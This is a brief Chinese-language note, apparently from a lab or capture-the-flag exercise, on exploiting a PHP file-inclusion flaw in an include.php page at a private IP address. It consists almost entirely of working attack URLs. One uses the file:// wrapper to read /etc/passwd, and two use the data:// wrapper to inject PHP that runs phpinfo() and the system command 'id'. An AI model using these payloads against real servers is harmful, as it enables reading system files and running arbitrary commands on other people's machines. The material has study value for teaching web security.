 http://172.250.250.14/include.php?file=file:///etc/passwd
执行file://伪协议 读取文件
http://172.250.250.14/include.php?file=data://text/plain,<?php%20phpinfo();%20?>
执行data://伪协议 代码执行
空格用%20代替
http://172.250.250.14/include.php?file=data://text/plain,<?php%20system('id');%20?>
执行data://伪协议 命令执行